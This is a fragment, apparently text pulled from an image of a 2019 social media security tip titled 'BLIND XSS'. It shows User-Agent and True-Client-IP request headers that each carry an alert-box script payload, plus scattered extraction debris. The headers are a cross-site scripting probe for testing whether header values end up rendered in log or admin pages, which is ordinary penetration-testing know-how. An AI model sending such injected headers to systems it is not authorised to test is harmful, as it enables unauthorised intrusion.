 BLIND XSS
User-Agent: <script>alert(":P")</script>
True-Client-IP: <script>alert(":P")</script>
@BenedekGagyi
r revo·js
3_4 2019
Oct.